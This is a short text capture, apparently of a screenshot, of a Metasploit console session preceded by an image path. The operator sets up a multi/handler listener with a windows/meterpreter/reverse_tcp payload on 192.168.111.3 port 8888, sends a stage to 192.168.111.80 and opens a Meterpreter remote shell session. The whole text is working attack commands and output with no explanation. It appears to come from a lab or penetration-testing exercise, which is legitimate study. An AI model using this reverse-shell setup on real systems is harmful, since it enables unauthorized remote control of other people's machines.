 msf6 exploit(windows/local/payload_inject) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.111.3
lhost => 192.168.111.3
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.3:8888
[*] Sending stage (175174 bytes) to 192.168.111.80
[*] Meterpreter session 9 opened (192.168.111.3:8888 -> 192.168.111.80:56280) at 2020-12-05 17:20:33 +0800
meterpreter >
meterpreter > _